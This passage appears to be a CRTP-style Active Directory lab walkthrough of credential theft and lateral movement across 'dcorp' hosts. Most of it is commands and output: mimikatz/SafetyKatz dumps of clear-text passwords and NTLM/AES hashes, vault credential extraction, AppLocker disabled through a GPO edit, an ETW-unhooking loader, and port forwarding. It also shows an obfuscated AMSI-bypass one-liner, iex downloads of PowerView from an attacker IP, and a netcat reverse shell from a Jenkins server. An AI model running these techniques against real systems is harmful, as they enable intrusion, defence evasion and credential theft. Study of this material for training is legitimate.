Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 8:07:31 AM
SID : S-1-5-20
* Username : dcorp-adminsrv$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 22476 (00000000:000057cc)
Session : Interactive from 1
User Name : UMFD-1
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:07:31 AM
SID : S-1-5-96-0-1
* Username : DCORP-ADMINSRV$
* Domain : dollarcorp.moneycorp.local
* Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd'
* Key List :
aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff
aes128_hmac 3f3532b2260c2851bf57e8b5573f7593
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 627911 (00000000:000994c7)
Session : RemoteInteractive from 2
User Name : srvadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:49:20 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1115
* Username : srvadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4
rc4_hmac_nt a98e18228819e8eec3dfa33cb68b0728
Authentication Id : 0 ; 22513 (00000000:000057f1)
Session : Interactive from 0
User Name : UMFD-0
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:07:31 AM
SID : S-1-5-96-0-0
* Username : DCORP-ADMINSRV$
* Domain : dollarcorp.moneycorp.local
* Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd'
* Key List :
aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff
aes128_hmac 3f3532b2260c2851bf57e8b5573f7593
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 999 (00000000:000003e7)
Session : UndefinedLogonType from 0
User Name : DCORP-ADMINSRV$
Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 8:07:30 AM
SID : S-1-5-18
* Username : dcorp-adminsrv$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac e9513a0ac270264bb12fb3b3ff37d7244877d269a97c7b3ebc3f6f78c382eb51
rc4_md4 b5f451985fd34d58d5120816d31b5565
[dcorp-adminsrv]: PS C:\program files>
Here we found the credentials of the dcorp-adminsrv$, appadmin and websvc users.
Next
In addition, there are other places to look for credentials. Let’s modify Invoke-MimiEx and look for credentials from the Windows Credential Vault. On the student VM:
-
Create a copy of Invoke-Mimi.ps1 and rename it to Invoke-MimiEx-vault-std687.ps1.
-
Open Invoke-MimiEX-vault-stdx.ps1 in PowerShell ISE (Right click on it and click Edit).
-
Replace “Invoke-Mimi -Command ‘”sekurlsa::ekeys”‘ ” that we added earlier with “
Invoke-Mimi -Command '"token::elevate" "vault::cred /patch"'” (without quotes).

Copy Invoke-MimiEx-vault-stdx.ps1 to dcorp-adminsrv and run it. (It needs some minutes for copy process)
Copy-Item C:\AD\Tools\Invoke-MimiEX-vault-std687.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files'
PS C:\Users\student98> hostname dcorp-std98 PS C:\Users\student98> Copy-Item C:\AD\Tools\Invoke-Mimi-vault-std98.ps1 \\dcorp-adminsrv.dollarcorp.moneycorp.local\c$\'Program Files' PS C:\Users\student98>
.\Invoke-Mimi-vault-std98.ps1[dcorp-adminsrv]: PS C:\program files> .\Invoke-Mimi-vault-std98.ps1
.#####. mimikatz 2.2.0 (x64) #19041 May 23 2024 17:47:47
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(powershell) # token::elevate
Token Id : 0
User name :
SID name : NT AUTHORITY\SYSTEM
616 {0;000003e7} 1 D 17409 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Primary
-> Impersonated !
* Process Token : {0;005ead2c} 0 D 6206226 dcorp\student98 S-1-5-21-719815819-3726368948-3917688648-20618 (10g,24p) Primary
* Thread Token : {0;000003e7} 1 D 6440730 NT AUTHORITY\SYSTEM S-1-5-18 (04g,21p) Impersonation (Delegation)
mimikatz(powershell) # vault::cred /patch
TargetName : Domain:batch=TaskScheduler:Task:{D1FE8F15-FC32-486B-94BC-471E4B1C1BB9} / <NULL>
UserName : dcorp\srvadmin
Comment : <NULL>
Type : 2 - domain_password
Persist : 2 - local_machine
Flags : 00004004
Credential : TheKeyUs3ron@anyMachine!
Attributes : 0
[dcorp-adminsrv]: PS C:\program files>
We now got credentials for the srvadmin user in clear-text.
Next

Start a cmd process using runas (because we’ve cleartext credentials):
runas /user:dcorp\srvadmin /netonly cmd
C:\Users\student98>runas /user:dcorp\srvadmin /netonly cmd Enter the password for dcorp\srvadmin: Attempting to start cmd as user "dcorp\srvadmin" ... C:\Users\student98>
to Check if srvadmin has admin privileges on any other machine:
C:\AD\Tools\InviShell\RunWithRegistryNonAdmin.bat
. C:\AD\Tools\Find-PSRemotingLocalAdminAccess.ps1
Find-PSRemotingLocalAdminAccess -Domain dollarcorp.moneycorp.local -VerboseWe have local admin access on the dcorp-mgmt server as srvadmin and we already know a session of svcadmin is present on that machine.
Next
Let’s use SafetyKatz to extract credentials from the dcorp-mgmt machine, first to all copy the Loader.exe to dcorp-mgmt:
C:\Users\student98>runas /user:dcorp\srvadmin /netonly cmd Enter the password for dcorp\srvadmin: TheKeyUs3ron@anyMachine! Attempting to start cmd as user "dcorp\srvadmin" ...
.
.
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exeadd the portforwarding and extract credentials:
winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67"
winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "sekurlsa::Evasive-keys" "exit"
PS C:\Windows\system32> echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\AD\Tools\Loader.exe
1 File(s) copied
PS C:\Windows\system32> winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98"
PS C:\Windows\system32> winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "sekurlsa::Evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments :
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::Evasive-keys
Authentication Id : 0 ; 773800 (00000000:000bcea8)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:50:24 AM
SID : S-1-5-96-0-2
* Username : DCORP-MGMT$
* Domain : dollarcorp.moneycorp.local
* Password : 4?PhChKP(`?yW`E8=VM2QI13O!i*3Q?WVB"X)=>Il3=AczJ0^T!X]r&:&yG41`*/$^4+EeZ07?zF2Z3`:[Jd*F/z_P`p6B9XH^g$*mXIQMXY(Sc?3\A6ICrX
* Key List :
aes256_hmac c71f382ea61f80cab751aada32a477b7f9617f3b4a8628dc1c8757db5fdb5076
aes128_hmac b3b9f96ed137fb4c079dcfe2e23f7854
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
Authentication Id : 0 ; 144109 (00000000:000232ed)
Session : Service from 0
User Name : svcadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:09:12 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1118
* Username : svcadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ThisisBlasphemyThisisMadness!!
* Key List :
aes256_hmac 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
aes128_hmac 8c0a8695795df6c9a85c4fb588ad6cbd
rc4_hmac_nt b38ff50264b74508085d82c69794a4d8
Authentication Id : 0 ; 54491 (00000000:0000d4db)
Session : Service from 0
User Name : SQLTELEMETRY
Domain : NT Service
Logon Server : (null)
Logon Time : 1/16/2025 8:09:00 AM
SID : S-1-5-80-2652535364-2169709536-2857650723-2622804123-1107741775
* Username : DCORP-MGMT$
* Domain : dollarcorp.moneycorp.local
* Password : 4?PhChKP(`?yW`E8=VM2QI13O!i*3Q?WVB"X)=>Il3=AczJ0^T!X]r&:&yG41`*/$^4+EeZ07?zF2Z3`:[Jd*F/z_P`p6B9XH^g$*mXIQMXY(Sc?3\A6ICrX
* Key List :
aes256_hmac c71f382ea61f80cab751aada32a477b7f9617f3b4a8628dc1c8757db5fdb5076
aes128_hmac b3b9f96ed137fb4c079dcfe2e23f7854
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
Authentication Id : 0 ; 996 (00000000:000003e4)
Session : Service from 0
User Name : DCORP-MGMT$
Domain : dcorp
Logon Server : (null)
Logon Time : 1/16/2025 8:08:57 AM
SID : S-1-5-20
* Username : dcorp-mgmt$
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac b607d794f87ca117a14353da0dbb6f27bbe9fed4f1ce1b810b43fbb9a2eab192
rc4_hmac_nt 0878da540f45b31b974f73312c18e754
<snip>
mimikatz(commandline) # exit
Bye!
PS C:\Windows\system32>
.
Next
3.2 – Disable Applocker by modifying GPO applicable to dcorp-adminsrv.
The idea is to recall that we enumerated that studentx has Full Control/Generic All on the Applocked Group Policy and make changes to the Group Policy and disable Applocker on dcorp-adminsrv.

We need the Group Policy Management Console for this. As the student VM is a Server 2022 machine, we can install it using the following steps: Open Server Manager -> Add Roles and Features -> Next -> Features -> Check Group Policy Management -> Next -> Install

After the installation is completed, start the gpmc. We need to start a process as student867 using runas, otherwise gpmc doesn’t get the user context. Run the below command from an elevated shell:
runas /user:dcorp\student687 /netonly cmdgpmc.mscDelete the executabele rule

.
winrs -r:dcorp-adminsrv cmd
gpupdate /forceNow, let’s copy Loader on the machine, add portfowarding:
echo F | xcopy C:\AD\Tools\Loader.exe \\dcorp-adminsrv\C$\Users\Public\Loader.exe
winrs -r:dcorp-adminsrv cmd
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.67and execute SafetyKatz
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"C:\Users\student98>winrs -r:dcorp-adminsrv cmd
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student98>gpupdate /force
gpupdate /force
Updating policy...
Computer Policy update has completed successfully.
User Policy update has completed successfully.
C:\Users\student98>netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98
netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98
C:\Users\student98>hostname
hostname
dcorp-adminsrv
C:\Users\student98>cd c:\program files
cd c:\program files
c:\Program Files>dir
dir
Volume in drive C has no label.
Volume Serial Number is 76D3-EB93
Directory of c:\Program Files
12/19/2025 12:32 AM <DIR> .
05/08/2021 12:27 AM <DIR> Common Files
05/08/2021 12:15 AM <DIR> Internet Explorer
12/19/2025 12:12 AM 3,063,603 Invoke-Mimi-keys-std98.ps1
12/19/2025 12:12 AM 3,063,390 Invoke-Mimi-vault-std98.ps1
10/25/2024 03:04 AM 110,592 Loader.exe
05/08/2021 12:15 AM <DIR> ModifiableWindowsApps
11/11/2022 01:57 AM <DIR> Windows Defender
10/25/2024 02:36 AM <DIR> Windows Defender Advanced Threat Protection
05/08/2021 01:34 AM <DIR> Windows NT
05/08/2021 12:27 AM <DIR> WindowsPowerShell
3 File(s) 6,237,585 bytes
8 Dir(s) 3,820,998,656 bytes free
c:\Program Files>loader.exe
loader.exe
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
c:\Program Files>powershell
PS C:\Program Files> $ExecutionContext.SessionState.LanguageMode
$ExecutionContext.SessionState.LanguageMode
ConstrainedLanguage
PS C:\Program Files> C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments : sekurlsa::evasive-keys exit
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 611079 (00000000:00095307)
Session : Interactive from 2
User Name : UMFD-2
Domain : Font Driver Host
Logon Server : (null)
Logon Time : 1/16/2025 8:49:09 AM
SID : S-1-5-96-0-2
* Username : DCORP-ADMINSRV$
* Domain : dollarcorp.moneycorp.local
* Password : Q:hFT'!FUXP6E_2)CK dxm2vl*'N>a;z-NIMogeiBtHMtjgw@,Lx:YD.="5G[e Y+wN@^44>IT@sd^DxQ4HWRY6%208?lTEbU`u.H0d%zYIW/d@QaT7Ztd'
* Key List :
aes256_hmac 82ecf869176628379da0ae884b582c36fc2215ef7e8e3e849d720847299257ff
aes128_hmac 3f3532b2260c2851bf57e8b5573f7593
rc4_hmac_nt b5f451985fd34d58d5120816d31b5565
Authentication Id : 0 ; 138837 (00000000:00021e55)
Session : Service from 0
User Name : appadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:07:46 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1117
* Username : appadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ActuallyTheWebServer1
* Key List :
aes256_hmac 68f08715061e4d0790e71b1245bf20b023d08822d2df85bff50a0e8136ffe4cb
aes128_hmac 449e9900eb0d6ccee8dd9ef66965797e
rc4_hmac_nt d549831a955fee51a43c83efb3928fa7
Authentication Id : 0 ; 138835 (00000000:00021e53)
Session : Service from 0
User Name : websvc
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:07:46 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1114
* Username : websvc
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : AServicewhichIsNotM3@nttoBe
* Key List :
aes256_hmac 2d84a12f614ccbf3d716b8339cbbe1a650e5fb352edc8e879470ade07e5412d7
aes128_hmac 86a353c1ea16a87c39e2996253211e41
rc4_hmac_nt cc098f204c5887eaa8253e7c2749156f
Authentication Id : 0 ; 627911 (00000000:000994c7)
Session : RemoteInteractive from 2
User Name : srvadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 8:49:20 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1115
* Username : srvadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : (null)
* Key List :
aes256_hmac 145019659e1da3fb150ed94d510eb770276cfbd0cbd834a4ac331f2effe1dbb4
rc4_hmac_nt a98e18228819e8eec3dfa33cb68b0728
<snip>
mimikatz(commandline) # exit
Bye!
PS C:\Program Files>
And now we were able to disable Applocker.
.
Remembering that we already know credentials for svcadmin user using Safetykatz: winrs -r:dcorp-mgmt C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe "sekurlsa::Evasive-keys" "exit"
we can start a session inserting credentials below:
* Username : svcadmin * Domain : DOLLARCORP.MONEYCORP.LOCAL * Password : *ThisisBlasphemyThisisMadness!! * Key List : aes256_hmac 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011 aes128_hmac 8c0a8695795df6c9a85c4fb588ad6cbd rc4_hmac_nt b38ff50264b74508085d82c69794a4d8..
.
Enter-PSSession -ComputerName dcorp-mgmt -Credential (Get-Credential)and discover the process associated to svcadmin user:
Get-Process -IncludeUserName | Where-Object { $_.UserName -match "svcadmin" }PS C:\Users\student98> Enter-PSSession -ComputerName dcorp-mgmt -Credential (Get-Credential)
cmdlet Get-Credential at command pipeline position 1
Supply values for the following parameters:
Credential
[dcorp-mgmt]: PS C:\Users\svcadmin\Documents> Get-Process -IncludeUserName | Where-Object { $_.UserName -match "svcadmin" }
Handles WS(K) CPU(s) Id UserName ProcessName
------- ----- ------ -- -------- -----------
777 257396 3.39 3024 dcorp\svcadmin sqlservr
593 88236 0.63 3828 dcorp\svcadmin wsmprovhost
[dcorp-mgmt]: PS C:\Users\svcadmin\Documents>
Flag 11 [dcorp-mgmt] – NTLM hash of svcadmin account 🚩
As the last point, based on the SafetyKatz output we can see the svcadmin’s ntlm hash (rc4_hmac_nt)
Flag 12 [dcorp-adminsrv] - We tried to extract clear-text credentials for scheduled tasks from? Flag value is like lsass, registry, credential vault etc 🚩
Remembering that we already know credentials for svcadmin user using Safetykatz, we can start a session as adminsrv
Enter-PSSession -ComputerName dcorp-adminsrvand trying to execute: vault::cred and vault::list , we discover that the answer is regards XXXXXXXXXXX
We already know credentials exacted using Safetykatz: C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe -args "sekurlsa::evasive-keys" "exit"
flag 14 [dcorp-adminsrv] - NTLM hash of websvc extracted from dcorp-adminsrv 🚩
extra part Getting Hashes from DCORP-CI -> DCORP-MGMT
Microsoft Windows [Version 10.0.20348.2762]
(c) Microsoft Corporation. All rights reserved.
C:\Users\student98>C:\AD\Tools\netcat-win32-1.12\nc64.exe -lvp 1339
listening on [any] 1339 ...
172.16.3.11: inverse host lookup failed: h_errno 11004: NO_DATA
connect to [172.16.100.98] from (UNKNOWN) [172.16.3.11] 50723: NO_DATA
Windows PowerShell running as user ciadmin on DCORP-CI
Copyright (C) 2015 Microsoft Corporation. All rights reserved.
PS C:\Users\Administrator\.jenkins\workspace\Project1>$env:computername
DCORP-CI
PS C:\Users\Administrator\.jenkins\workspace\Project1> iex (iwr http://172.16.100.98/sbloggingbypass.txt -UseBasicParsing)
preventing - This script contains malicious content and has been blocked by your antivirus software.
PS C:\Users\Administrator\.jenkins\workspace\Project1> S`eT-It`em ( 'V'+'aR' + 'IA' + (("{1}{0}"-f'1','blE:')+'q2') + ('uZ'+'x') ) ( [TYpE]( "{1}{0}"-F'F','rE' ) ) ; ( Get-varI`A`BLE ( ('1Q'+'2U') +'zX' ) -VaL )."A`ss`Embly"."GET`TY`Pe"(( "{6}{3}{1}{4}{2}{0}{5}" -f('Uti'+'l'),'A',('Am'+'si'),(("{0}{1}" -f '.M','an')+'age'+'men'+'t.'),('u'+'to'+("{0}{2}{1}" -f 'ma','.','tion')),'s',(("{1}{0}"-f 't','Sys')+'em') ) )."g`etf`iElD"( ( "{0}{2}{1}" -f('a'+'msi'),'d',('I'+("{0}{1}" -f 'ni','tF')+("{1}{0}"-f 'ile','a')) ),( "{2}{4}{0}{1}{3}" -f ('S'+'tat'),'i',('Non'+("{1}{0}" -f'ubl','P')+'i'),'c','c,' ))."sE`T`VaLUE"( ${n`ULl},${t`RuE} )
PS C:\Users\Administrator\.jenkins\workspace\Project1> iex ((New-Object Net.WebClient).DownloadString('http://172.16.100.98/PowerView.ps1'))
PS C:\Users\Administrator\.jenkins\workspace\Project1> Find-DomainUserLocation
UserDomain : DCORP-CI
UserName : Administrator
ComputerName : dcorp-ci.dollarcorp.moneycorp.local
IPAddress : 172.16.3.11
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : DCORP-CI
UserName : Administrator
ComputerName : dcorp-ci.dollarcorp.moneycorp.local
IPAddress : 172.16.3.11
SessionFrom :
SessionFromName :
LocalAdmin :
UserDomain : dcorp
UserName : svcadmin
ComputerName : dcorp-mgmt.dollarcorp.moneycorp.local
IPAddress : 172.16.4.44
SessionFrom :
SessionFromName :
LocalAdmin :
PS C:\Users\Administrator\.jenkins\workspace\Project1> winrs -r:dcorp-mgmt cmd /c "set computername && set username"
COMPUTERNAME=DCORP-MGMT
USERNAME=ciadmin
PS C:\Users\Administrator\.jenkins\workspace\Project1> iwr http://172.16.100.98/Loader.exe -OutFile C:\Users\Public\Loader.exe
PS C:\Users\Administrator\.jenkins\workspace\Project1> echo F | xcopy C:\Users\Public\Loader.exe \\dcorp-mgmt\C$\Users\Public\Loader.exe
Does \\dcorp-mgmt\C$\Users\Public\Loader.exe specify a file name
or directory name on the target
(F = file, D = directory)? F
C:\Users\Public\Loader.exe
1 File(s) copied
PS C:\Users\Administrator\.jenkins\workspace\Project1> $null | winrs -r:dcorp-mgmt "netsh interface portproxy add v4tov4 listenport=8080 listenaddress=0.0.0.0 connectport=80 connectaddress=172.16.100.98"
PS C:\Users\Administrator\.jenkins\workspace\Project1> $null | winrs -r:dcorp-mgmt "cmd /c C:\Users\Public\Loader.exe -path http://127.0.0.1:8080/SafetyKatz.exe sekurlsa::evasive-keys exit"
[+] Successfully unhooked ETW!
[+++] NTDLL.DLL IS UNHOOKED!
[+++] KERNEL32.DLL IS UNHOOKED!
[+++] KERNELBASE.DLL IS UNHOOKED!
[+++] ADVAPI32.DLL IS UNHOOKED!
[+] URL/PATH : http://127.0.0.1:8080/SafetyKatz.exe Arguments :
.#####. mimikatz 2.2.0 (x64) #19041 Nov 5 2024 21:52:02
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # http://127.0.0.1:8080/SafetyKatz.exe
mimikatz(commandline) # sekurlsa::evasive-keys
Authentication Id : 0 ; 144109 (00000000:000232ed)
Session : Service from 0
User Name : svcadmin
Domain : dcorp
Logon Server : DCORP-DC
Logon Time : 1/16/2025 9:09:12 AM
SID : S-1-5-21-719815819-3726368948-3917688648-1118
* Username : svcadmin
* Domain : DOLLARCORP.MONEYCORP.LOCAL
* Password : *ThisisBlasphemyThisisMadness!!
* Key List :
aes256_hmac 6366243a657a4ea04e406f1abc27f1ada358ccd0138ec5ca2835067719dc7011
